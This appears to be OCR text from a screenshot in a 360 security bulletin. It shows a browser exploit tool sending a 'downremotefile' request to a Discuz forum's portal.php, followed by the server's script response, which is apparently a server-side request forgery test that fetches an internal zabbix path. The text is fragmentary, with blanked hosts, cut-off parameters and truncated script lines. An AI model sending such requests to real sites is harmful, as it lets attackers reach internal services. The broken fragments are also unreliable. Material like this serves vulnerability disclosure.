 Load URL
http:// /portal.php?mod=portalcp&ac=upload&aid=30&catid=17&op=downremotefile&formhash=03 &modarticlekey= &conten
Split URL
/general/zabbix.png%3E
Execute
Enable Post data Enable Referrer
Post data
aa=a
控制台 HTML CSS 脚本 DOM 网络 Cookies pid
编辑 body < html
<html>
<head>
<script src="data/cache/handlers.js?xKy" type="text/javascript">
<script>
1 var tdObj = getInsertTdId(parent.$('imgattachlist'), 'attach_list_480');tdObj.innerHTML = '<a href=\"javascript:;\" class=\"opattach\"><span class=\"opattach_ctrl\"><span onclick=\"insertImage(\'d
</script>
<script type="text/javascript">
1
2 var f = parent.window.frames["uchome-ifrHtmlEditor"].window.frames["HtmlEditor"];
3 f.document.body.innerHTML = '<img src=data\/attachment\/portal\/201605\/16\/170543zq9h83b9f2h9sppq.png>';
4
</script>
</head>
<body> </body>
</html>
360安全播报（bobao.360.cn）